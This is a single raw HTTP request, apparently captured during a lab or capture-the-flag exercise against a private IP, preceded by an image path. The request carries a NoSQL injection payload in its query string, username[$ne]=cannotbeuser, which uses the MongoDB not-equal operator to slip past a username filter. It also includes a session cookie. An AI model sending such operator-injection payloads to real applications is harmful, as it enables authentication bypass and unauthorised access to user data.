 GET /search?username[$ne]=cannotbeuser&role=guest HTTP/1.1
Host: 10.10.67.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5 (Ergänzendes Update)) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.67.236/search?username[$ne]=cannotbeuser&role=guest
Cookie: connect.sid=s%3A62NhSDOXVgDYrxVKHswSJvmj6xG6nkJ-.LAxykcyelmhXrptGIT%2FDzk%2BINOxlnaseY8%2F%2B2XAhY6k
Upgrade-Insecure-Requests: 1
If-None-Match: W/"682-ZFf4s31G2NciRENI51qh2JvNLfg"